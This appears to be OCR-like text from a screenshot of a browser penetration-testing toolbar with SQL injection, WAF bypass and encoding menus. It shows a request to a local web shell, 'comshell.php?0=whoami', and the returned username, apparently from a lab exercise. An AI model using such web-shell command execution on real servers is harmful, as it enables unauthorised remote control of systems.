 http://127.0...php?0=whoami
127.0.0.1/comshell.php?0=whoami
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER
Load URL 127.0.0.1/comshell.php?0=whoami
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing stri
laptop-ck40lsah\guangji